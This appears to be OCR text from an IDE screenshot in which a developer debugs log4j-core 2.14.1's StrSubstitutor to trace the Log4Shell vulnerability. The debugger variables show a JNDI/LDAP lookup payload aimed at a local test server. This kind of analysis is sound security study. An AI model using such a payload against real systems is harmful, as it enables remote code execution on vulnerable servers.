 L log4j2 Version control App
Project
AbstractOutputStreamAppender.class PatternLayout.class PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class AbstractLogger.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
306
307 protected boolean substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length) {
308 return this.substitute(event, buf, offset, length, (List) null) > 0;
309 }
310
2 usages
311 @ private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length, List<String> priorVariables) { event: MutableLogEve
312 StrMatcher prefixMatcher = this.getVariablePrefixMatcher(); prefixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@79e4c792 [$, {]
313 StrMatcher suffixMatcher = this.getVariableSuffixMatcher(); suffixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@196a42c3 [}]"
314 char escape = this.getEscapeChar(); escape: '$' 36
315 StrMatcher valueDelimiterMatcher = this.getValueDelimiterMatcher(); valueDelimiterMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher
316 boolean substitutionInVariablesEnabled = this.isEnableSubstitutionInVariables(); substitutionInVariablesEnabled: true
317 boolean top = priorVariables == null; priorVariables: null top: true
318 boolean altered = false; altered: false
319 int lengthChange = 0; lengthChange: 0
320 char[] chars = this.getChars(buf); buf: "jndi:ldap://127.0.0.1:8085/GFxElmpt" chars: [j, n, d, i, :, l, d, a, p, :, +25 more]
321 int bufEnd = offset + length; offset: length: 35
322 int pos = offset;
323
324 while (true) {
325 label117:
326 while (pos < bufEnd) {
327 int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd);
Debug App
线程和变量 Console
"main"@1 in group "main": RUNNING
substitute:940, StrSubstitutor (org.apache.logging.log4j.core.lookup) [2]
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:978, StrSubstitutor (org.apache.logging.log4j.core.lookup) [1]
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {StrSubstitutor@2513} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@2371}
buf = {StringBuilder@3015} "jndi:ldap://127.0.0.1:8085/GFxElmpt"
offset = 0
length = 35
priorVariables = null
prefixMatcher = {StrMatcher$StringMatcher@2514} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@79e4c792 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@2515} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@196a42c3 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@2517} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@4c60d6e9 [:, -]"
substitutionInVariablesEnabled = true
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > lookup > StrSubstitutor > substitute
上传: 0.00 KB/s 下载: 1.18 KB/s
CPU: 2 % 内存: 25 %